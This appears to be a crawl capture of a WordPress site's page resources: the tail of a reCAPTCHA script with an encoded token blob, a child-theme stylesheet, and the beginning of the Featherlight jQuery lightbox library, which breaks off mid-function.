O7w6bDi03Dm8KhGlFMwrVUw6UiacOGwoZLSHfCrzNSw5cfb8OUeiXCvRzCphXCqF8AJMKQN8KrX8OQPsOGRcOHw48RCXNyNx7CoMOwehbDk8KQw4XDmC3CgsOpw6V+GRjCt3/Ck2lSwrcnZMKqS8Obwr9EbV0XYcONwrl1JcKxbEPDjifDvBAhDjM4Z8K6wr12QMK9wr1qwrNAw5PCk3lGwq1QQBjDp8O/UsOQKkTDnTpQQmbDqmrDgsOAacOTFxpTS2nDlcK+wovDswvDhSAXwo7CvT3CjsK1w4jDt8O+NMOww5nDpMKGRwhwEcK5w4bCvWlEw6nCpmXDjMKjNnTDtlBrcV0yw5nCn0vCl8K1wrzDtWc1wqEIw5BrwoMmdk3DoBbDhsOWw6/CscKwXMKKWmR6Tg3DncKPMSvDpFkjwqLCr1Zuw6A5FXR2WHoWwq/DucOWDzp7wqfDiH1Xw5gewp7CjcOtVizDjMKQwobCg3HDmDZVw5HCmsKwCsKGwrTCjMOaw4oCwqdLdMKYNcKvYMO4wr/[base64]/[base64]/[base64]/CkjLDl1nChcKew4ZkwosmKsKGw7vCjRHDkhXDnH/CvBLDgjrCjxnDqmcTBAbDiicaSQtTLMK2UjXDg8O0wrrDncKDwpJkw4cow5bDg0HCgkVbVcKUfDs3bB3CosK5CTvDhMOWwrDDhB5SJR/CvsKIwqAIW8OewplDwpsSIcOgSw4hPMOhw5FvTVxgwq4+Q8Kxwqkmwq9zCsO8RD/Du8Olw4k5w6PCnsOQCMKYwqZqV8KWRXvDsWTCr2DChFZbw6AucCt0FjHDlhgoHsO5wrhmw53Ct8OywrDCgUoxfMOUWMONclReM8OPw642woDCqRMBwpY2w5Bnw4PCuUALGRArQcKRwr7CqC/Ct8KAw43CmS/CtiDDtFkhwqHCkANawrzDqwoHa8O1KE0oBsKrcMKmPwjDtMK/EcOOwojDtMKcKBNDwpl3bhB4w79aw6HCksOHw53DkAzCusK6w7dPbMOdSWDCr8OIbGJJwrjCnX3Ct8K0L8KFAFh1ZmfDtMOew5zDszHCumDDucO7wrAGAsOvwqDCnBnDjjIuw7NGIMKUw7fCk8KEw5TDscOhQwDDncOlByLCkBJGAMKLw6kuClIcfQs/w6MXw5keYCMJwrTCpsKkblrDrnsFa8OvN2zCu8KoUMOjwqoVAHXDl8KRVULCm8KfWF5zfsKbDMOZR8OrwonDucKLwo1CT8OKGsOpw6MCLVTDtcKpWWfCnyZiwrk2w6pkFkfCgV4jwpgNcxXCrCfChcOawooUw711McK/[base64]/wpgjwrvCi8OVw4zCicOBGXLDjjTCgQnDgsO5w5gZTMOHBcO+wqRPBT7CvHTCoXo+wphbOWXDhsKBw7zDiU02XR0ew7d7wpElwow7fibDp0XDlF11woZ7w6llw6tRw5jDjFfDgcK2w7nDn8KheBkGw7vCgRXDrcKfw6DCgSjCvBIwbmdSwq/[base64]/wrLCqj1kwoZdwqzDkcKrwqZ4PXIuVMOLw4dAwrJKYjJTQMO6w75JYU1gVBXChlzDoAcGw4vCuWDDucOJDWR1WsKYwo7DtwTDoi4KCUvDj8OJwp80wo5NN8KSwoLDl8KbwoLDoMOewq7ChcK6PcKOwq/CtH7CgMK3wr1UZ8KONA5Ew7nCk8Kuw43DgALCnT4LwqrCp0kHwqYZw4bCjcO4bS/DgMOLw4FPw4fChXRafDnCj3PDm8KGw5nCgcKTOMKaw7tCGsOvwqjCocOsWAnDqnfCt3B6wrjDnxHCvsKBLitvO1zCt8OwbcKQWCbCtgDCqMO1wp0hwqnCiwXDu2Rdw7bDoGvCmDnDncOTfMK6wqLDuH04CG/Dhmk8R8OjZcORc3s3BXvDll0HKnrCizk8w5RvworDrcOacsOxwrjCo8OQwozCsF5IMMOsbGnCsgwfw4DCmMKkXn0BesKtwrY5w7IKBjfDjsKfesKPbXjCj2zDv8KFw5lnLUk+DXZww4EDwpZuwrXCnsKcw5PCvEbCqSdNF8KwwoIldR7CsMOWw5V/DBoYw6ISNsKLSCTCjRUKwoLDviLClUkBJ2cVImHDrAUTw47DhcKtF0xOOMOHw7lsH8KcwrfCi2RhPFcwaMOcVMKYwp/DpsOZwqoRwqjDmiLDi8OIwp4/w6Mtw6oPEzPDhQsHwprCuHPDvcKYdsKXwqIkw4TCucK4O8OibsO4w5xkPhPDoUEsfMOpSMKdHsO6wr0OFzDClsOuYcOuwoXCpsKfw4o1OVFdw7/[base64]/DoGHDsD3CmsKTL2zDilZ6CWtQFEkyw5o6w4HCr33ClMOgwrDCqA5RwqHCo2M0w7rClw0LOBvCqkrDr8Kjwr8Kw6jCqcOrw5vDgsKMw7BHYHdKAsKlZmJ2w5PDgcODJcOkecOhMMKmwrDCrjYxfsO4UcOwwoNew6jDpSDDtyzDssKOw7/CpFwDI8KBKRlrDTzDlMOdwocIworCj8KPAArCmzM6J8KJw4lfw6oTw7ZkwozDpMKWRH3Dn8KLwpDCmEzCl8KUb8OSwpdQw5DDql/[base64]/DmwHDpnxuKMK5VyQDwp7DmsKtw4pQwppcCMKicjDDtxPCi8Krw7JPH13Di8Ozwos8bsO6wobDqMKhMcOMwovCnzskwpXDhU96IsOswrLDh8OaJMKlP8OTw5AwSsKAw4d/e8OjwrjClALCnsKGG2HCm8K5VMOcacKEw4nDhsOCMSrDh8ODw4PCmsOMesOhw7TDncOswopvwp5lHh0Fw4RfFAE/Wz3DplTDncOdFsKefcKHw6gWBMOhIsK0w5kuwonCksK6w6vDgSjDsMOBXsK2PxNEWkLDp8KOHsKXw4bDl8Oow5VFw5LDl00yDk/CihsxRUZTHHw3w4sUKcOTwpZuKCLCgADDlMOFwqNqwrJxIcK/NEjCsg4tdMKVVjZww6/[base64]/SFrDrMKEwp4uw5MWNB/CigPDn8OfKzzDhcKSw4zCuMKawrTCsgsNQzQFw4taw6/DjsKNwoxWHcOuwoDCnRgxw57DiH7DiAjCjsO6w59yw6sUa3BewpBFIsOKwqQMaVnCvjfCvzdzw49iwpo5LUvDvUHCuMKTwpt9DMObwqrCmcOecT4Lwp1hdDgnw5gOGsKhw754wohjwrMtT8KnK8K0wrhMXiJrGXnCqh91LmrDhcOHJsKRBMOkAcK0BGg3w6ITeQXDhm/[base64]/DvAbDrnhyORFUwoM/wrbCr2NCw55Nw4VudCvCisOuQcOvwoHCiBM0fRkxIhnDvsKNw7DClsKHw7sLPMO/aXdCwpfDjSxew6zDh8KeOiHDkcK1wooTAFzCtBtSw60VwpvClk83QsOoQkFqw64gK8KGwqgOwoRAQMOuTMO1w65JFgfDu33CuMKLNcOZOsKmGsKgw7jCgcKAwp84w5/[base64]/CkcKRw5ZcwolSwqTDvTZXw7bDoA0awqHDjMKGwoFLw7/CoyZ8wpzCpWnCtcKKwq43wpUAHcO/Xh5CwrzCmE7Du0nCrG/Du0zDuMKjIgAFwrE6w77ClkfCrMOdw703wr9yC8OgworCj8K4wq7Cqj0uwpzDocOjHCMUwoDCsgNdZFAuw6HCkk0TF2bCkT/CuWPCmsOHw7PDt2rDs1PDscKHOHVOwqPDt8K7wpbDn8O3LMKlwqERaAnDhnsWw5rDqhUIZMKQa8KRDx/CpsOjNsKgWsKJwqNRworCvF/CsMK+WMKwesO+wqEkKMO+w59ewp7DmMOlcm8gcsKuw4g8b8KicWTDrMO9wrgOPcO2w5/CjxLCr1phwpU2w7RhT8KfL8KvJxLCgABHVcKkwpvDs8KRw6zDssKmw5bDmm/CimTChcKkwpfCmsKPw5fCuSPDgsKHM8KvbirDtcO3w7DDgcO5wqvCqcOgwp8xMsKcwpdxYSIIwoxywpEtKcO5wrjDjVHCisKww4fCksORSVxIwpZCwp/CmcKFwpgeD8KVHFjDrMOZwrzCi8OBwpbCuSTDpwDDq8OgwpTCt8OJwqcrw7YcZcOIw4Q/[base64]/esKtw6hPwp3DkE9gwrHDjw/DmcKJw7jDhALDiDHDsBdiw4fDnDM1d8O5IlLCuzvDsMKFw544FjINw5E6DcO0X8KDKmUNKznCnifChMKFDcOPL8OUf3TCh8KuPMOCbUXCjCbCssKTD8O8woLDsh8kRx0XwrLCi8Klw67DgsOTw5rCk8KeYTpSw4bDn2LDkcOJwrk3RmzDucKUEztcw6vCoMKlw7t5w4/CkA0Dw6sgwpE6QX3DggwSw5HDi8KsAsKaw7EfIxViYSvDm8KwTWfDqMOwQ15/[base64]/KcOow4TCpcK2w5ZNw4F5w44lbMKfYD1IwrLDpcOgwpfCssKfwq7DvnXCkFHDn8OEwr9CwrfClsKeTMK/wrt5UcO+w7HCkwU0IsKywqUww5cCwpnDm8KDwpFkCcKHc8K4wo/[base64]/Cp8KNKXgsw5HClcO8wqVxwofCh8KJwr1gw5zDjcKCa3hxVy5oJsKdw6/DoUkIw5o2QF/DtMOJOcONPsOhAgFxwonCjEN9wpzDkijCtsOXw5sPTsOZwqxBNMKwQMKRw6E1wp3Dv8KDcErCk8Kvw43CisO+w63Cm8OZA3kXw68HTXvDrcKvwo/[base64]/CtF7CrVbCi3fCm8KCQcKkX8OtG8OuIsKXLWp7w6Uuwot8Z8OmJMOMKAAvwojCicOHwq7DoD9uw71UwpDDpsOrwrwWU8Kpw4/CvhbDjl7DjsKfwrZdcsK3w7tUw77DpMOHwojCrFHDoWBcMsO2wqJXbsKEP8KLQBV8ZnMgw6zDu8KbEnk6W8K8woQ1w6pjw78GJW14bjRTCcKCVMKUwpHDgsKrw4zCvW3Dn8KEE8KdAMOiQsK1w7XCmsKKw7jDpRjCrwwdPnk/XHbDmsOnGMKgcMKdJsOjwpY8PT9HD1bDmFzDsFUPwqDDiGZwYcKUwr/Di8Knwodsw5ViwpfDocKOwqLCusOMNsKgw5LDnsOJwqkzZirDjcKNw7PCvMO5C27DrMO7wr3Do8KJPyjDnAdmwodJPsK+wp/Dryd9w4kIdMOBSVsKTHFmwqDDvh1wUMOrSsKWe2YUQ0xzGMO+w6rCqsKbecKnNwxUXGTCsn9LeTPCksOAwrzCq1nCq2bDksOFw6fCmybDuEHDvcKWHsOpY8KEw5/CgcOcE8KoYsO2w7/ClQDCkWfCuEoUw4HCkMO3Dw1YwqnCkyNWw6F8w4F0wr5KI1odwosqw7pHUxhIVw3DqHvDh8OAWBhuw6EjQBPCsFI1WMKoFcONwqnDuzTCh8OvwqfCr8OzIcO9HxPDgSFbw7HCn0fDh8OCwpwfw4/[base64]/[base64]/NcOgw7bCinzCisOMw6AQwobCmAjDoMOVHcOlNcOXNFBHcGojw44oYFbCscKrdE4+w5PDsVpiQ8K3UVPDih/[base64]/Cq8OzE3g+wrwbwoAyVsKdw5zCkWrDmcKaJMOiwq7CmUR8aiTCkMK0wrzCujfCi1g5w5N7JGHCmMOJwr0/R8OAP8K3GnxXw6bDsGE5w7h2bXHDtsOiDm9LwrZcw7/CuMOYwpc+wrHCqsO0bMKJw64zRRxYBj1nTsOcMsOVwoY4wrM6w7VSQMO5ZiRKBT4+w7nDtjXDrsOOERUKfn8Mw4HCjkFHX2xkAEDCjm/Cpi0Qenlcw7fDtQ7CgRBKJj8KYANxXsKjwogqJCXDrMOzwrd4w50OcMOwWsKmUEAUXsOiwqwBwot+w6/[base64]/DqsO9w5jCrVQLKsKTeynCrFlJw6VMLSxVwpvCmAlYw5/CvMKhw5ZqA8OhwqrDgcKHRcOpworCj8KDwq7CsjTCt0xRTFbDoMKCKUR+wpzCvMKIwr1pw7XDksOCwoTDjVQKfGoWwoMYwpLChhB9w4Zjw6s2wqrCksKoA8OfL8Oswo7CicOFwojCu0Y/[base64]/DmUzCm2LDrsOsw5HCrn92wpDCkcOtwpMnAMKuwpZeGRPCgmN5HMKYw5YGwqLCqsOdwoPCucK1CBvCmMKYwrPCiUjDrcKxGMOcw6PCucKOwoTCjEoVIsK2T3N3w4MEwrFywrwhw7VGw5DCgG4OB8OSwqx2wpx6F3URwrPDuAnDhcKDwpvConrDscOQw7/[base64]/[base64]/DsMK5KwQVfsKiwpcBw6zDl2PDqh5qwrzCmMO7wr4jJcKBMz/DncOUNsO6eTPCsB7DlsKGVixPVSTDucO3flbChsKFw7zDtDTCkSPDkcKTwpJmBz8sLMKYVHQBwoQVw55NCcKwwqRGCWHDncOtw7nDj8KwQcOKwq9rVjzCpXHCo8O/QcOQw4zChsKQwr7CtsO8woXCom1owrcdRXjCvzVVYnPDsgHCtMOiw6bDnWkxwppbw7EmwpI+Z8KKYcORMD/DrsK0w6wxERABRsOTMGM4QcKjw5tHS8KsD8OjW8KAZDvDpGhLG8K1wrZZw5/Dn8KLwrLDh8KnVDluwoIcIMOzwpnDl8KQa8KmOMKVw5tpwpwWwprDpgDDvMKtKWNFbT3Diz3DjGUZdTpXHH7DqjrDjE7Dj8O5WA5BWsKJwrXDg3PDjADDhMK+wp/CosOIwrB2w5V6L1XDp1LCgxjDpAbDtSzCqcO7JsKdecKbw5LDqkwqbkLCo8KQwpxJw6ZVUxLCnTsTJiZMw7lhNQFnw6kgw67DrMOGwoxAQMKJwr1PK39SPHrDucKGcsOlXcO7dAlCwoJ/EcKqbmZzwqY5w645w4fDocOWwrc2dhvDvMK1wpfDjyUBTFsDScOWYVnDm8Ofw51BQcKgQ20vTMO1A8OIwqwvIl1tCMORTmnDlw/Ch8KAw6bCusOyYMO+wqYvwqTDocKZBXzCt8KkSsK6Vjhqf8OHJFfDtjA6w7/DoRbDuHzCtS3DuznDqUMmwqDDpxzDrcOHPCE3BsKNwr5jw7M8w53DrCciw7hlD8O8QDLCncONLsOzWz7CohfDpFYxPxBUJ8OFNMOdw5Aow4FAEsK/wpnDj14SOE/DjsKDwo9DOcO6GXDDl8OYwpjClcKswrJHwpUjWnhHA17Ctx3DrWDDiirCgMOwWsKgT8OkDS7DisOrX3vDn259D23Ds8KlbcOtwr0mbXF6bMKSdsKRwoxpCMK9w4/ChxUDTVzCqjVXw7MawrDCjU3DmDJvw6orwqrCkFrDt8KPVsKDw7DChA8TwrrCr3Q9ZMKrch0dw5VHwocDw45Bw6xwScO8e8KMesKZPsO0NMKEwrbCqXfCrwvCgMOcwofCusKvU1zDoiguwq/[base64]/Di8OIw4zCvMOhw4tkw7TCixoHwrnDl8O4w7fCmMODGhcCNsKzGyXDg8OOesOPIXTCvTI4wrzCp8KLw5PCksK7w5ELe8OzAz/Dv8Ktw64rw6nCqT/Dn8OpeMOuLcOrTMKKZWVRw79pBMObBzTDk8KRdgPDrWrDuyhsTsO4w7tRwr9pw5F+w69OwrE2w5JEJn8MwqB3w4FTaxXDsMKYI8KFb8KgFcKJUcOnT03DlA1tw6tgfg/Cn8ONDlstWMKwdxHCtMOYTcOCwqrCpMKDfBDDrcKLXRbCj8KHw6HCh8OOwoYybMK4woprJz3CqwHCg2HCiMOybMKzCcOHUlBVwpnCixQ3w5PDtSVxaMKbwpAYXiUywobDs8OMO8KYEU0iIH3Dq8Kmw7Zswp3DiSzDnAXCvRnDoT9Swq7DqMKow68kI8O/w7rChMKSw7h2c8OuwonDscK2YsKWOMOSw7xJKTZFwpPDu3bDv8OEZsOyw4Ugwr1XIsOYccOlwqglw6IHSQ7CuhZxw5DCszcLw7sOES/CmcKzw67Cu17CiGtASMObfiXCj8ORwoPDs8OQwrnCjQU2McKawrQ2Vy3CqMKUwrg+MRAKw53Cn8KaSsOww4tGNR3CtsK9w7s0w6RXEMKjw57DpsOWwrDDqsOgUyPDuH9GNVPDgFNkSTYFbsOKw7A+UsKgVsKlRsOOw4U1WsKawqIpbMKadMKKSVk7w4vCgsKEdMK/fjMdTMOEe8Otwo7Cn2EDRCpfw5BCwqPCkMKhwo0FL8OKFsOzw680w4PCiMO5w4RNesKNI8OKBUjDv8Kbw6orwq0hb2Ega8KnwpNnwoEzwrZQfMKrwpc4wpMbMcO0KsOUw50GwrLCikjClsORw7HDlMOiNlAeKsOqaS3Dq8KWwqduwqbCkcOyGMK9w57ChcOMwro/GsKPw4w5ajzDkxIrfcKnw4HDsMOqw5csWnHDuRXDhMODWXPDrjN1T8KAIWPCnMOVUsOYOsKvwqhCYcOSw5HCv8O1woDDojRkGAjDsB4Iw7F1w78EQMKjwrbClMKrw6Q4w7vCuzsgw7zCqMKNwo/DmXcjwptZwqdzGsKYw4jCpXzDk1PCnMOZUMKVw5/Dq8KYCcOnwo/ChsO5wpFjw7RBSG7DqsK5FjhcwqXCvcOvwoXDk8KCwoVvwq/Dp8OEwpopw6HCusOFw6bCu8OxXk8DDQXDrcK6EMKwUnPCtQE6a1LCuQ41w5vCshPDksKVwpQHw7s5Rms4IsKHwoE+GVhXwrPCrm4kw5bDi8KJdSdTwr85w5fDmMOrN8Okw43Dunkdw6PDtMO7FX/CrsKtw7HCpRowOkpaw79uAsK0WCTCgArDhcKMCMKCOsOMwqfDpw/[base64]/[base64]/DvW/Cm8OkwrZWVsKIesO2MMKGwrfCsMOdZ2pKwpVqwrMawofCjgnCh8KFDcOLw53DuRxUwodHwotMwrl8wrTCuVrDsXPDoigOwrrDvsOpwo/DkAvDt8O0w7rDu0jCiB3CpXrClsOFQHvCmhzDuMOlwprCm8K4bsKHbsKJNcOwAcOfw5vCgcOmwqvClUstKCMcTXQQLsKFBcO4w7PDk8O2w4BjwrzDsSgVAMKTDwJZIcOhUHBgw4AfwpdwPMKIcsOWCsK5dsKfAcKZw6kVdF/DqcOpwrUPYMKlw4lBwojClC7DpcKNwpHCiMKRw7LCmMOcw7gsw4lef8Ohw4R+dg7CusOHecKnw74Qw6PDtwbDk8KnwpfDkBrCg8KwPwkYw4/DsxEtY2IPSzoXLRhewo/DinVQWsOlUcK7UDYGZcKBw4zDmEpIU2bCpi9/biIFGmbDulPDrC3Cjy/Ct8KVO8ORQ8KfDsKmG8OQZ2Y0EUN+dMKaJWM6w5jCtsOyJsKnwoFww5MXw47Dg8KvwqAawovDrETCg8O2NcKXw4dneiYIJmvCqAgqHzbDsRnCnUUnwoUPw6/[base64]/Dp3Vqw6xLIAPDpGrCnjQ/woc9wrAjw6NZRSHCn8K2w7xhVwJKDmRFPAFzdMKUIDImw4EPw7PCncKjw4d6ODMBw7g/en1uw5HDrcK1PlrCsApYPsK0FGlMdMObwovDscOhwrwjGcKmdEAXXMKFXsOjwqkgTMKvVDjChcKtwqLDk8O8G8OpSAjDr8K4w6PDsGDCpcKew6Vsw4UVwprDtcKQw4YfAzAXScK3w54jw7bCqw4iwrUXTsO/w7cBwqEvJsONV8KCw77CpMKZaMOTwpgOw6HDmMKsPRZXPsK5NnbCgsOzwphHw59Kwo0HwrPDrsOlS8KSw53CoMKqwrA/cTnDtsKgw5XCp8K0OSgCw4jDrcKgG3HCvsO6worDgcO6w6rCjsOSw6ELw5nCocKMZsO2Q8KFAwDDj0/[base64]/CvCzCgkdDwplYw7kCw6Jfa05Dwrc9FsOaw5dYw7RtHFHCosOjw7/DncOlwpMgZh7DthcuB8OMQcO1wpEjwrXCoMKfE8OVw5XDt1LDoArCvmbCqkzDiMKqC3rDpzZzZ2LCocOpwr/DtcK4wq/Cg8KDwqnDnxdndSxSwqvDhxZtemcdIEI0XcOOwozDlR8Iw6vDoDNqwoMDS8KOQsOywo3Cv8O1eg/DoMKxJQAfwovDscOoWS81w4Rib8OawojDq8OlwpcQw5Zdw6/CssKVPMOIFGc+GcK0wrAVwoDCpsKgasOnwrzDrlrDhsKdQsOmbcKlw6w1w7XCkzJcw67CjsOIwpPDqmHCqsOrRsK1H0loNz0zVwV4w4dcI8KQZMOKw7/CvsKFw4/[base64]/[base64]/Di8OkPcO4wrzDimNlwrXCk3d+w7cZw4YdKsKUwrYfw7BAw77CtBcHwq7CscOGdl7CmA4qFwIKw5Z7NsK+QSAFw4FOw4TDosOtAcKwa8OTXk/DvMKaaSjCp8KaLFIIA8Omw7bDqybCiUFlIsKROBM\\u003d\x22],null,[\x22conf\x22,null,\x226LexO9MiAAAAALILorXcxYixC2Mjvvngh_RmQirK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,653],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://regalstyle.ch:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EoBF0j6e4jWWAVim5E3CRfZIIzCDMuXIXrV3a4MGm7M\\u003d\x22,1,0,null,1,1766412762437,0,0,[222],null,[136,190,158],\x22RC-Tn6xJMvu112MQg\x22,null,null,null,null,null,\x220dAFcWeA6KEs7DnAocexmUu_Iq01bsp4K-9W1TQrjZc5PcDArS9Ph_LH3LwJss8Q_ZZTel-amm_KGG5nRpJvshHkj-pQL6Vv04Iw\x22,1766495562309]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://regalstyle.ch/wp/wp-content/themes/Avada-Child-Theme/style.css?ver=6.2
body_size: 257
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

/* ---Logo--- */

.fusion-logo {
    max-width: 240px;
}

/* ---Events--- */

a.tribe-events-ical.tribe-events-button,
a.tribe-events-gcal.tribe-events-button {
    display: none !important;
}

/* ---Landing--- */

.wpcf7-form .wpcf7-text,
input[type="text"] {
  background-color: #e2e2e2 !important;
}


/* ---MediaQuery--- */

@media (max-width : 767px) {

    .parallax-bg {
      padding: 150px 0px !important;
    }

}

@media (max-width : 340px) {
  .fusion-logo {
      max-width: 190px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.23.0
body_size: 11236
content:
/**
 * Featherlight - ultra slim jQuery lightbox
 * Version 1.7.14-UMD - http://noelboss.github.io/featherlight/
 *
 * Copyright 2019, Noël Raoul Bossart (http://www.noelboss.com)
 * MIT Licensed.
**/
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = function (root, jQuery) {
            if (jQuery === undefined) {
                // require('jQuery') returns a factory that requires window to
                // build a jQuery instance, we normalize how we use modules
                // that require this pattern but the window provided is a noop
                // if it's defined (how jquery works)
                if (typeof window !== 'undefined') {
                    jQuery = require('jquery');
                } else {
                    jQuery = require('jquery')(root);
                }
            }
            factory(jQuery);
            return jQuery;
        };
    } else {
        // Browser globals
        factory(jQuery);
    }
})(function ($) {
    "use strict";

    if ('undefined' === typeof $) {
        if ('console' in window) { window.console.info('Too much lightness, Featherlight needs jQuery.'); }
        return;
    }
    if ($.fn.jquery.match(/-ajax/)) {
        if ('console' in window) { window.console.info('Featherlight needs regular jQuery, not the slim version.'); }
        return;
    }
	/* Featherlight is exported as $.featherlight.
	   It is a function used to open a featherlight lightbox.
	   [tech]
	   Featherlight uses prototype inheritance.
	   Each opened lightbox will have a corresponding object.
	   That object may have some attributes that override the
	   prototype's.
	   Extensions created with Featherlight.extend will have their
	   own prototype that inherits from Featherlight's prototype,
	   thus attributes can be overriden either at the object level,
	   or at the extension level.
	   To create callbacks that chain themselves instead of overriding,
	   use chainCallbacks.
	   For those familiar with CoffeeScript, this correspond to
	   Featherlight being a class and the Gallery being a class
	   extending Featherlight.
	   The chainCallbacks is used since we don't have access to
	   CoffeeScript's `super`.
	*/

    function Featherlight($content, config) {
        if (this instanceof Featherlight) {  /* called with new */
            this.id = Featherlight.id++;
            this.setup($content, config);
            this.chainCallbacks(Featherlight._callbackChain);
        } else {
            var fl = new Featherlight($content, config);
            fl.open();
            return fl;
        }
    }

    var opened = [],
        pruneOpened = function (remove) {
            opened = $.grep(opened, function (fl) {
                return fl !== remove && fl.$instance.closest('body').length > 0;
            });
            return opened;
        };

    // Removes keys of `set` from `obj` and returns the removed key/values.
    function slice(obj, set) {
        var r = {};
        for (var key in obj) {
            if (key in set) {
                r[key] = obj[key];
                delete obj[key];
            }
        }
        return r;
    }

    // NOTE: List of available [iframe attributes](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe).
    var iFrameAttributeSet = {
        allow: 1, allowfullscreen: 1, frameborder: 1, height: 1, longdesc: 1, marginheight: 1, marginwidth: 1,
        mozallowfullscreen: 1, name: 1, referrerpolicy: 1, sandbox: 1, scrolling: 1, src: 1, srcdoc: 1, style: 1,
        webkitallowfullscreen: 1, width: 1
    };

    // Converts camelCased attributes to dasherized versions for given prefix:
    //   parseAttrs({hello: 1, hellFrozeOver: 2}, 'hell') => {froze-over: 2}
    function parseAttrs(obj, prefix) {
        var attrs = {},
            regex = new RegExp('^' + prefix + '([A-Z])(.*)');
        for (var key in obj) {
            var match = key.match(regex);
            if (match) {
                var dasherized = (match[1] + match[2].replace(/([A-Z])/g, '-$1')).toLowerCase();
                attrs[dasherized] = obj[key];
            }
        }
        return attrs;
    }

    /* document wide key handler */
    var eventMap = { keyup: 'onKeyUp', resize: 'onResize' };

    var globalEventHandler = function (event) {
        $.each(Featherlight.opened().reverse(), function () {
            if (!event.isDefaultPrevented()) {
                if (false === this[eventMap[event.type]](event)) {
                    event.preventDefault(); event.stopPropagation(); return false;
                }
            }
        });
    };

    var toggleGlobalEvents = function (set) {
        if (set !== Featherlight._globalHandlerInstalled) {
            Featherlight._globalHandlerInstalled = set;
            var events = $.map(eventMap, function (_, name) { return name + '.' + Featherlight.prototype.namespace; }).join(' ');
            $(window)[set ? 'on' : 'off'](events, globalEventHandler);
        }
    };

    Featherlight.prototype = {
        constructor: Featherlight,
        /*** defaults ***/
        /* extend featherlight with defaults and methods */
        namespace: 'featherlight',        /* Name of the events and css class prefix */
        targetAttr: 'data-featherlight',   /* Attribute of the triggered element that contains the selector to the lightbox content */
        variant: null,                  /* Class that will be added to change look of the lightbox */
        resetCss: false,                 /* Reset all css */
        background: null,                  /* Custom DOM for the background, wrapper and the closebutton */
        openTrigger: 'click',               /* Event that triggers the lightbox */
        closeTrigger: 'click',               /* Event that triggers the closing of the lightbox */
        filter: null,                  /* Selector to filter events. Think $(...).on('click', filter, eventHandler) */
        root: 'body',                /* Where to append featherlights */
        openSpeed: 250,                   /* Duration of opening animation */
        closeSpeed: 250,                   /* Duration of closing animation */
        closeOnClick: 'background',          /* Close lightbox on click ('background', 'anywhere' or false) */
        closeOnEsc: true,                  /* Close lightbox when pressing esc */
        closeIcon: '&#10005;',            /* Close icon */
        loading: '',                    /* Content to show while initial content is loading */
        persist: false,                 /* If set, the content will persist and will be shown again when opened again. 'shared' is a special value when binding multiple elements for them to share the same content */
        otherClose: null,                  /* Selector for alternate close buttons (e.g. "a.close") */
        beforeOpen: $.noop,                /* Called before open. can return false to prevent opening of lightbox. Gets event as parameter, this contains all data */
        beforeContent: $.noop,                /* Called when content is loaded. Gets event as parameter, this contains all data */
        beforeClose: $.noop,                /* Called before close. can return false to prevent closing of lightbox. Gets event as parameter, this contains all data */
        afterOpen: $.noop,                /* Called after open. Gets event as parameter, this contains all data */
        afterContent: $.noop,                /* Called after content is ready and has been set. Gets event as parameter, this contains all data */
        afterClose: $.noop,                /* Called after close. Gets event as parameter, this contains all data */
        onKeyUp: $.noop,                /* Called on key up for the frontmost featherlight */
        onResize: $.noop,                /* Called after new content and when a window is resized */
        type: null,                  /* Specify type of lightbox. If unset, it will check for the targetAttrs value. */
        contentFilters: ['jquery', 'image', 'html', 'ajax', 'iframe', 'text'], /* List of content filters to use to determine the content */

        /*** methods ***/
        /* setup iterates over a single instance of featherlight and prepares the background and binds the events */
        setup: function (target, config) {
            /* all arguments are optional */
            if (typeof target === 'object' && target instanceof $ === false && !config) {
                config = target;
                target = undefined;
            }

            var self = $.extend(this, config, { target: target }),
                css = !self.resetCss ? self.namespace : self.namespace + '-reset', /* by adding -reset to the classname, we reset all the default css */
                $background = $(self.background || [
                    '<div class="' + css + '-loading ' + css + '">',
                    '<div class="' + css + '-content">',
                    '<button class="' + css + '-close-icon ' + self.namespace + '-close" aria-label="Close">',
                    self.closeIcon,
                    '</button>',
                    '<div class="' + self.namespace + '-inner">' + self.loading + '</div>',
                    '</div>',
                    '</div>'].join('')),
                closeButtonSelector = '.' + self.namespace + '-close' + (self.otherClose ? ',' + self.otherClose : '');

            self.$instance = $background.clone().addClass(self.variant); /* clone DOM for the background, wrapper and the close button */

            /* close when click on background/anywhere/null or closebox */
            self.$instance.on(self.closeTrigger + '.' + self.namespace, function (event) {
                if (event.isDefaultPrevented()) {
                    return;
                }
                var $target = $(event.target);
                if (('background' === self.closeOnClick && $target.is('.' + self.namespace))
                    || 'anywhere' === self.closeOnClick
                    || $target.closest(closeButtonSelector).length) {
                    self.close(event);
                    event.preventDefault();
                }
            });

            return this;
        },

        /* this method prepares the content and converts it into a jQuery object or a promise */
        getContent: function () {
            if (this.persist !== false && this.$content) {
                return this.$content;
            }
            var self = this,
                filters = this.constructor.contentFilters,
                readTargetAttr = function (name) { return self.$currentTarget && self.$currentTarget.attr(name); },
                targetValue = readTargetAttr(self.targetAttr),
                data = self.target || targetValue || '';

            /* Find which filter applies */
            var filter = filters[self.type]; /* check explicit type like {type: 'image'} */

            /* check explicit type like data-featherlight="image" */
            if (!filter && data in filters) {
                filter = filters[data];
                data = self.target && targetValue;
            }
            data = data || readTargetAttr('href') || '';

            /* check explicity type & content like {image: 'photo.jpg'} */
            if (!filter) {
                for (var filterName in filters) {
                    if (self[filterName]) {
                        filter = filters[filterName];
                        data = self[filterName];
                    }
                }
            }

            /* otherwise it's implicit, run checks */
            if (!filter) {
                var target = data;
                data = null;
                $.each(self.contentFilters, function () {
                    filter = filters[this];
                    if (filter.test) {
                        data = filter.test(target);
                    }
